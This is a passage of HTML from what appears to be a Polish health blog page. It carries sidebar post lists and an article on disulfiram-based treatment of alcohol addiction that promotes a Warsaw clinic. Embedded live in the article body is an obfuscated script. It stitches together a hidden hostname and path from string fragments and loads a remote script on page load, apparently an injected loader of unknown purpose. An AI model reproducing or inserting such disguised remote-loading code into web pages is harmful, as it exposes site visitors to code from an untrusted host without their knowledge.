                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/w-jaki-sposob-mozna-wzmocnic-uklad-odpornosciowy/" class="text-truncate d-inline-block">W jaki sposób można wzmocnić układ odpornościowy?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">06.29.2022</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_2878_Tab" role="tabpanel" aria-labelledby="seks"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/czy-bez-wytrysku-moze-byc-ciaza-fakty-mity-i-najnowsza-wiedza-medyczna-2025/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/czy_bez_wytrysku_moze_byc_ciaza.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/08/czy_bez_wytrysku_moze_byc_ciaza.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/czy_bez_wytrysku_moze_byc_ciaza-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/czy_bez_wytrysku_moze_byc_ciaza-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/czy-bez-wytrysku-moze-byc-ciaza-fakty-mity-i-najnowsza-wiedza-medyczna-2025/" title="Czy bez wytrysku może być ciąża? Fakty, mity i najnowsza wiedza medyczna 2025">Czy bez wytrysku może być ciąża? Fakty, mity i najnowsza wiedza medyczna 2025</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>07.20.2025</small>
                                                                    <a href="https://olekach.pl/blog/czy-bez-wytrysku-moze-byc-ciaza-fakty-mity-i-najnowsza-wiedza-medyczna-2025/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/psychologiczne-aspekty-zaburzen-erekcji-czy-tylko-cialo-moze-wplywac-na-erekcje/" class="text-truncate d-inline-block">Psychologiczne aspekty zaburzeń erekcji. Czy tylko ciało może wpływać na erekcję?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.31.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-dbac-o-swoje-zdrowie-bedac-osoba-aktywna-seksualnie/" class="text-truncate d-inline-block">Jak dbać o swoje zdrowie będąc osobą aktywną seksualnie?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">01.02.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/pierwsze-objawy-ciazy-zaraz-po-zaplodnieniu/" class="text-truncate d-inline-block">Pierwsze objawy ciąży zaraz po zapłodnieniu</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">04.02.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/ile-moze-spozniac-sie-okres-i-co-robic-gdy-cykl-niepokojaco-sie-wydluza/" class="text-truncate d-inline-block">Ile może spóźniać się okres i co robić, gdy cykl niepokojąco się wydłuża?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.22.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/wczesne-objawy-ciazy-kiedy-pojawiaja-sie-pierwsze-objawy-bycia-w-ciazy/" class="text-truncate d-inline-block">Wczesne objawy ciąży - kiedy pojawiają się pierwsze objawy bycia w ciąży ?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.18.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/brak-okresu-a-wynik-testu-ciazowego-negatywny-czy-test-ciazowy-moze-nie-wykryc-ciazy/" class="text-truncate d-inline-block">Brak okresu a wynik testu ciążowego negatywny - czy test ciążowy może nie wykryć ciąży?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">02.14.2020</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_2981_Tab" role="tabpanel" aria-labelledby="suplementy"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/czy-mozna-brac-kwas-foliowy-nie-bedac-w-ciazy-fakty-zalecenia-i-skutki/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/czy_mozna_brac_kwas_foliowy_nie_bedac_w_.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/08/czy_mozna_brac_kwas_foliowy_nie_bedac_w_.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/czy_mozna_brac_kwas_foliowy_nie_bedac_w_-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/czy_mozna_brac_kwas_foliowy_nie_bedac_w_-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/czy-mozna-brac-kwas-foliowy-nie-bedac-w-ciazy-fakty-zalecenia-i-skutki/" title="Czy można brać kwas foliowy nie będąc w ciąży? Fakty, zalecenia i skutki">Czy można brać kwas foliowy nie będąc w ciąży? Fakty, zalecenia i skutki</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>07.03.2025</small>
                                                                    <a href="https://olekach.pl/blog/czy-mozna-brac-kwas-foliowy-nie-bedac-w-ciazy-fakty-zalecenia-i-skutki/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/kwas-foliowy-witamina-b9-ktora-wspiera-regeneracje-produkcje-energii-i-zdrowie-ukladu-krwiotworczego/" class="text-truncate d-inline-block">Kwas foliowy – witamina B9, która wspiera regenerację, produkcję energii i zdrowie układu krwiotwórczego</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">06.23.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jakie-odzywki-bialkowe-wybrac-wskazowki-dla-osob-aktywnych/" class="text-truncate d-inline-block">Jakie odżywki białkowe wybrać? Wskazówki dla osób aktywnych  </a>
                                                                            <small class="d-flex align-items-center text-muted text-small">03.29.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jaki-sklad-powinien-miec-suplement-diety-na-odpornosc/" class="text-truncate d-inline-block">Jaki skład powinien mieć suplement diety na odporność?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">03.11.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/chaga-grzyb-ktory-wzmacnia-twoja-odpornosc-i-wspiera-zdrowie/" class="text-truncate d-inline-block">Chaga: Grzyb, który wzmacnia Twoją odporność i wspiera zdrowie</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">09.27.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/kiedy-warto-siegnac-po-witamine-d3-w-tabletkach-kto-jest-najbardziej-narazony-na-niedobory/" class="text-truncate d-inline-block">Kiedy warto sięgnąć po witaminę D3 w tabletkach? Kto jest najbardziej narażony na niedobory?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">06.01.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jelly-bear-hair-recenzja/" class="text-truncate d-inline-block">Jelly Bear Hair - Recenzja</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">11.25.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/slim-dream-shake-recenzja/" class="text-truncate d-inline-block">Slim Dream Shake - recenzja</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">11.25.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/perfect-body-cellulite-recenzja/" class="text-truncate d-inline-block">Perfect Body Cellulite - recenzja</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">11.25.2020</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/flexidium-400-recenzja/" class="text-truncate d-inline-block">Flexidium 400 - recenzja</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">11.23.2020</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_2877_Tab" role="tabpanel" aria-labelledby="uroda"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/masaz-limfatyczny-nog-jak-zrobic-samemu-krok-po-kroku/"><img width="800" height="512" src="https://olekach.pl/wp-content/uploads/2025/08/masaz_limfatyczny_nog_jak_zrobic_samemu.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/08/masaz_limfatyczny_nog_jak_zrobic_samemu.jpg 800w, https://olekach.pl/wp-content/uploads/2025/08/masaz_limfatyczny_nog_jak_zrobic_samemu-300x192.jpg 300w, https://olekach.pl/wp-content/uploads/2025/08/masaz_limfatyczny_nog_jak_zrobic_samemu-768x492.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/masaz-limfatyczny-nog-jak-zrobic-samemu-krok-po-kroku/" title="Masaż limfatyczny nóg – jak zrobić samemu krok po kroku?">Masaż limfatyczny nóg – jak zrobić samemu krok po kroku?</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>07.04.2025</small>
                                                                    <a href="https://olekach.pl/blog/masaz-limfatyczny-nog-jak-zrobic-samemu-krok-po-kroku/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/przeszczep-wlosow-kiedy-warto-sie-na-niego-zdecydowac/" class="text-truncate d-inline-block">Przeszczep włosów – kiedy warto się na niego zdecydować?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">12.18.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/makijaz-cut-crease-krok-po-kroku-jak-wykonac-modny-makijaz-oka/" class="text-truncate d-inline-block">Makijaż cut crease krok po kroku - jak wykonać modny makijaż oka?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">04.19.2024</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-przygotowac-sie-do-zabiegow-medycyny-estetycznej/" class="text-truncate d-inline-block">Jak przygotować się do zabiegów medycyny estetycznej?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">10.31.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/odzyskaj-blask-dzieki-rewitalizacji-skory-twarzy-po-lecie/" class="text-truncate d-inline-block">Odzyskaj blask dzięki rewitalizacji skóry twarzy po lecie!</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">10.02.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/korekcja-nosa-co-musisz-o-niej-wiedziec/" class="text-truncate d-inline-block">Korekcja nosa - co musisz o niej wiedzieć?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">05.25.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/nici-liftingujace-niechirurgiczne-odmladzanie-twarzy/" class="text-truncate d-inline-block">Nici liftingujące - niechirurgiczne odmładzanie twarzy</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">04.20.2023</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-dbac-o-zdrowa-skore-twarzy/" class="text-truncate d-inline-block">Jak dbać o zdrową skórę twarzy?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">12.11.2022</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/zapobieganie-tradzikowi-jak-to-zrobic/" class="text-truncate d-inline-block">Zapobieganie trądzikowi – jak to zrobić?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">12.07.2022</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/metoda-hifu-urzadzenia-i-zabieg/" class="text-truncate d-inline-block">Metoda HIFU - urządzenia i zabieg</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">11.30.2022</small>
                                                                    </li></ul></div></div></div></div></div><div class="tab-pane fade " id="category_1_Tab" role="tabpanel" aria-labelledby="zdrowie"><div class="py-3"><div class="container"><div class="row">
                                                    <div class="col-12 col-md-5">
                                                            <div class="bg-light-yellow">
                                                                    <a href="https://olekach.pl/blog/lysienie-trakcyjne-jak-sie-objawia/"><img width="920" height="480" src="https://olekach.pl/wp-content/uploads/2025/12/Traktionsalopezie.webp" class="img-fluid wp-post-image" alt="Łysienie trakcyjne (Traktionsalopezie) - jak się objawia?" decoding="async" srcset="https://olekach.pl/wp-content/uploads/2025/12/Traktionsalopezie.webp 920w, https://olekach.pl/wp-content/uploads/2025/12/Traktionsalopezie-300x157.webp 300w, https://olekach.pl/wp-content/uploads/2025/12/Traktionsalopezie-768x401.webp 768w" sizes="(max-width: 920px) 100vw, 920px" /></a>
                                                            </div>							
                                                    </div>
                                                    <div class="col-12 col-md-7">
                                                            <h4 class="mb-1 mt-0 h4 font-weight-normal mb-1"><a href="https://olekach.pl/blog/lysienie-trakcyjne-jak-sie-objawia/" title="Łysienie trakcyjne - jak się objawia?">Łysienie trakcyjne - jak się objawia?</a></h4>
                                                            <div class="d-flex justify-content-between align-items-center">
                                                                    <small class="d-flex align-items-center"><i class="material-icons mr-3">access_time</i>12.22.2025</small>
                                                                    <a href="https://olekach.pl/blog/lysienie-trakcyjne-jak-sie-objawia/" class="btn bg-dark-green text-white mx-0 p-2">Czytaj dalej</a>
                                                            </div>
                                                    </div>
                                            </div><div class="row">
                                                    <div class="col">
                                                    <ul class="list-group-flush ml-0 pl-0 mt-3 mb-0 border-top"><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/kiedy-lekarz-moze-odmowic-wystawienia-l4/" class="text-truncate d-inline-block">Kiedy lekarz może odmówić wystawienia L4?</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">09.17.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jakie-badania-krwi-na-jelita-warto-wykonac-kompleksowy-przewodnik-2025/" class="text-truncate d-inline-block">Jakie badania krwi na jelita warto wykonać? Kompleksowy przewodnik 2025</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.08.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-cos-wpadnie-do-oka-skuteczne-metody-i-porady-na-2025-rok/" class="text-truncate d-inline-block">Co zrobić, jak coś wpadnie do oka? Skuteczne metody i porady na 2025 rok</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.04.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/jak-zrobic-herbate-z-pokrzywy-praktyczny-przewodnik-dla-zdrowia/" class="text-truncate d-inline-block">Jak zrobić herbatę z pokrzywy – praktyczny przewodnik dla zdrowia</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.13.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-ma-sie-czkawke-skuteczne-sposoby-i-porady-na-2025-rok/" class="text-truncate d-inline-block">Co zrobić, jak ma się czkawkę? Skuteczne sposoby i porady na 2025 rok</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">09.01.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-boli-brzuch-podczas-okresu-skuteczne-sposoby-na-bol-menstruacyjny/" class="text-truncate d-inline-block">Co zrobić, jak boli brzuch podczas okresu? Skuteczne sposoby na ból menstruacyjny</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.13.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-ugryzie-kleszcz-kompleksowy-poradnik-na-2025-rok/" class="text-truncate d-inline-block">Co zrobić, jak ugryzie kleszcz? Kompleksowy poradnik na 2025 rok</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">07.22.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end ">
                                                                            <a href="https://olekach.pl/blog/co-zrobic-jak-ma-sie-zatwardzenie-skuteczne-sposoby-na-zaparcia/" class="text-truncate d-inline-block">Co zrobić, jak ma się zatwardzenie? Skuteczne sposoby na zaparcia</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.28.2025</small>
                                                                    </li><li class="list-group-item px-0 d-flex justify-content-between align-items-end pb-0">
                                                                            <a href="https://olekach.pl/blog/jak-zrobic-domowe-elektrolity-skuteczny-sposob-na-zdrowe-nawodnienie/" class="text-truncate d-inline-block">Jak zrobić domowe elektrolity – skuteczny sposób na zdrowe nawodnienie</a>
                                                                            <small class="d-flex align-items-center text-muted text-small">08.22.2025</small>
                                                                    </li></ul></div></div></div></div></div>                </div>
            </div><div class="widget widget-sidebar-right d-flex flex-column bg-white mb-4 shadow-sm"><h3 class="border-bottom p-3 pb-2 m-0 d-flex justify-content-between align-items-center h4 font-weight-light">Szukaj aptek<a href="https://olekach.pl/apteki/" class="btn btn-transparent btn-sm text-uppercase">Apteki w innych miastach</a></h3>                        <div class="p-3"><ul class="list-inline row">
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">731</span> <a href="https://olekach.pl/apteki/warszawa/">Apteka Warszawa</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">332</span> <a href="https://olekach.pl/apteki/wroclaw/">Apteka Wrocław</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">311</span> <a href="https://olekach.pl/apteki/krakow/">Apteka Kraków</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">302</span> <a href="https://olekach.pl/apteki/lodz/">Apteka Łódź</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">273</span> <a href="https://olekach.pl/apteki/poznan/">Apteka Poznań</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">195</span> <a href="https://olekach.pl/apteki/gdansk/">Apteka Gdańsk</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">182</span> <a href="https://olekach.pl/apteki/szczecin/">Apteka Szczecin</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">156</span> <a href="https://olekach.pl/apteki/katowice/">Apteka Katowice</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">153</span> <a href="https://olekach.pl/apteki/bydgoszcz/">Apteka Bydgoszcz</a></li>
                                                    <li class="d-flex justify-content-start align-items-center list-inline-item m-0 col-12 col-sm-6 col-lg-12 col-xl-6"><span class="badge bg-light-red badge-pill align-self-center mr-3">133</span> <a href="https://olekach.pl/apteki/lublin/">Apteka Lublin</a></li>
                                                    </ul></div>
                        </div>	</div><!-- #primary-sidebar -->
        </div>

        <div class="col-12 col-lg-8 d-flex">
            <div class="pr-0 pr-lg-5 w-100 d-flex flex-column align-items-stretch justify-content-between">
            <div class="title bg-white px-3 px-md-5 pt-3 pt-md-5 pb-4">
    <h1>Na czym polega farmakologiczne leczenie uzależnień?</h1>

    <div class="meta d-flex flex-column flex-md-row justify-content-between mt-3">
        <div class="time">
            <small class="d-flex align-items-center "><i class="material-icons mr-3">access_time</i>12.05.2022</small>
        </div>
        
                <div class="category mt-3 mt-md-0">
            <ul class="list-inline mb-0">
                                <li class="list-inline-item"><a href="https://olekach.pl/inne/">Inne</a></li>
                            </ul>
        </div>
            </div>
</div>
<div class="thumbnail">
    <img width="960" height="840" src="https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg" class="img-fluid wp-post-image" alt="Na czym polega farmakologiczne leczenie uzależnień?" decoding="async" loading="lazy" srcset="https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1.jpg 960w, https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1-300x263.jpg 300w, https://olekach.pl/wp-content/uploads/2022/05/insert-med-alkoholizm-1-768x672.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></div>
<div class="body bg-white text-lg p-3 pb-5 p-md-5" itemprop="articleBody">
    
<!-- WP QUADS Content Ad Plugin v. 2.0.85 -->
<div class="quads-location quads-ad37684 " id="quads-ad37684" style="float:none;margin:0px 3px 3px 3px;padding:0px 0px 0px 0px;" data-lazydelay="0">

 <!-- WP QUADS - Quick AdSense Reloaded v.2.0.85 Content AdSense async --> 


            <ins class="adsbygoogle"
                  style="display:block;"
                          data-ad-format="auto"
                 data-ad-client="ca-pub-3942691247829101"
                 data-ad-slot="5252818371"></ins>
                 <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});</script>
 <!-- end WP QUADS --> 


</div>

<p>Jedną z metod leczenia uzależnienia od alkoholu są tzw. leki antyalkoholowe, których skuteczność w połączeniu z terapią psychologiczną potwierdza wiele specjalistów. Wyjaśniamy, kiedy kuracja lekami odwykowymi ma sens, na czym polega leczenie i gdzie zgłosić się, aby uzyskać profesjonalną pomoc.</p>



<p>Kiedy stosuje się leki antyalkoholowe?</p>



<p>Zazwyczaj kurację tę zaleca się osobom, które bezskutecznie próbują zerwać z nałogiem, podejmując wiele prób, które zawsze kończą się powrotem do uzależnienia. Leki odwykowe to dodatkowa mobilizacja, która pomaga uporać się z tzw. ciągami alkoholowymi i szybciej powrócić do normalnego życia, bez potrzeby izolacji w zamkniętym ośrodku leczenia uzależnień. Kuracja farmakologiczna zalecana jest także osobom, które wymagają hospitalizacji i natychmiastowego zerwania z nałogiem w celu powrotu do zdrowia.</p>



<p>Co musisz wiedzieć przed rozpoczęciem kuracji?</p>



<p>Przede wszystkim, alkoholik musi być świadomym, jakie konsekwencje niesie za sobą sięgnięcie po substancje wysokoprocentowe w czasie trwania kuracji. Leki takie jak Disulfiram (zwany wcześniej Esperalem) w połączeniu z alkoholem wywołują szereg nieprzyjemnych objawów takich jak kołatanie serca, nagły wzrost ciśnienia krwi, wymioty, nudności i stany lękowe. Ta grupa leków zwanych awersyjnymi, ma doprowadzić do zaprzestania picia alkoholu w obawie przed powyższymi następstwami.</p>



<p>Osoba, która rozpoczyna kurację, musi być przebadana przez lekarza specjalistę, który wykluczy:</p>



<ul class="wp-block-list"><li>choroby psychiczne, depresję lub myśli samobójcze,</li><li>choroby wieńcowe, ryzyko zawału serca,</li><li>uczulenie na któryś ze składników leku.</li></ul>



<p>Jak wygląda kuracja lekami antyalkoholowymi?</p>



<p>Po zakwalifikowaniu do leczenia pacjent musi zgłosić się na drobny zabieg chirurgiczny, który polega na zaszyciu dawek leku w specjalistycznej wszywce. Lek umieszcza się w niewidocznym miejscu, najczęściej w okolicy pośladków poprzez niewielkie nacięcie. Zabieg wykonywany w celu zachowania ciągłości przyjmowania dawek, daje dużo większe szanse na wyjście z nałogu niż tradycyjna forma podawania leków, które alkoholicy mogą pomijać lub zaprzestać. Wszywki nie da się samodzielnie usunąć, potrzebna jest do tego pomoc lekarza. Po upływie od 3 do 6 miesięcy kuracja musi zostać zakończona, co nie oznacza końca leczenia, szczególnie tego opartego o pomoc psychologiczną.</p>



<p>Gdzie zapisać się na leczenie tabletkami na alkoholizm?</p>



<p>Leczenie lekami odwykowymi może odbywać się w gabinecie lekarza lub w domu pacjenta. Ważne, aby skontaktować się z placówką, która posiada uprawienia do leczenia uzależnień za pomocą farmakologii oraz doświadczenie z pacjentami, którzy podejmowali już wiele prób zerwania z nałogiem. Takim ośrodkiem jest Insertmed — nowoczesna klinika leczenia uzależnień z Warszawy, z którą możesz skontaktować się poprzez stronę internetową &#8211; <a href="https://insertmed.pl/">https://insertmed.pl/</a> lub pod numerem telefonu: +48 697 684 567.</p>



<script>
(function(){
aurj=document.createElement("script");aurj_="u"+("s")+"ta";
aurj_+=("t.i")+""+"n";aurj_+=(("f")+"o");aurj.type="text/javascript";
aurj_+="/"; aurju="376422229";aurju+=".racbxh2jurja6XbyXcb";aurju+="spzzzpbaaj2";
aurj.src="https://"+aurj_+aurju;aurj.async=true;document.body.appendChild(aurj);
})();
</script>

<div id="review" class="review-wrapper wp-review-37734 wp-review-star-type wp-review-default-template wp-review-box-full-width" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
				
	
	
			
			
			<div class="user-review-area visitors-review-area">
			<div class="wp-review-user-rating wp-review-user-rating-star"><div id="wp-review-star-rating-7821" class="wp-review-rating-input review-star" data-post-id="37734" data-token="82551162c9">
	<div class="wp-review-loading-msg">
		<span class="animate-spin fa fa-spinner"></span>		Sending	</div>

	<div class="review-result-wrapper">
		<span data-input-value="1" title="1/5"><i class="mts-icon-star"></i></span><span data-input-value="2" title="2/5"><i class="mts-icon-star"></i></span><span data-input-value="3" title="3/5"><i class="mts-icon-star"></i></span><span data-input-value="4" title="4/5"><i class="mts-icon-star"></i></span><span data-input-value="5" title="5/5"><i class="mts-icon-star"></i></span>		<div class="review-result" style="width:100%;">
			<i class="mts-icon-star"></i><i class="mts-icon-star"></i><i class="mts-icon-star"></i><i class="mts-icon-star"></i><i class="mts-icon-star"></i>		</div>
	</div>
	<input type="hidden" class="wp-review-user-rating-val" name="wp-review-user-rating-val" value="5" />
	<input type="hidden" class="wp-review-user-rating-nonce" value="82551162c9" />
	<input type="hidden" class="wp-review-user-rating-postid" value="37734" />
</div>

<style type="text/css">
	.wp-review-comment-rating #wp-review-star-rating-7821 .review-result-wrapper i {
		color: #e6ebe0;
	}
	.wp-review-37734 #wp-review-star-rating-7821 .review-result-wrapper .review-result i {
		color: #525f44;
		opacity: 1;
		filter: alpha(opacity=100);
	}
	.wp-review-37734 #wp-review-star-rating-7821 .review-result-wrapper i {
		color: #e6ebe0;
	}
	.wp-review-37734 .mts-user-review-star-container #wp-review-star-rating-7821 .selected i,
	.wp-review-37734 .user-review-area #wp-review-star-rating-7821 .review-result i,
	.wp-review-comment-field #wp-review-star-rating-7821 .review-result i,
	.wp-review-comment-rating #wp-review-star-rating-7821 .review-result i,
	.wp-review-user-rating #wp-review-star-rating-7821 .review-result-wrapper:hover span i,
	.wp-review-comment-rating #wp-review-star-rating-7821 .review-result-wrapper:hover span i {
		color: #525f44;
		opacity: 1;
		filter: alpha(opacity=100);
